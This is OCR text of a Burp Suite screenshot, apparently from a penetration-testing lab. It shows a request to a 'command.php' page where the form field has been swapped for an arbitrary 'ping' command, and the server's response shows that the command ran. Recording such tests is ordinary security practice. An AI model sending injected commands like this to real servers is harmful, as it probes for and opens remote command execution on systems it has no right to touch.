 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 5 × 6 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.216.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.216.195
10 Connection: close
11 Referer: http://192.168.216.195/command.php
12 Cookie: PHPSESSID=4gtirp4abcok9iel2cl43eb1i7
13 Upgrade-Insecure-Requests: 1
14
15 radio=ping+-c+1+192.168.45.5&submit=Run
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.10
3 Date: Thu, 09 Mar 2023 23:30:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1011
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ping -c 1 192.168.45.5<br />
<pre>
PING 192.168.45.5 (192.168.45.5) 56(84) bytes of data.
32 64 bytes from 192.168.45.5: icmp_seq=1 ttl=62 time=38.5 ms
Search...
0 matches
Done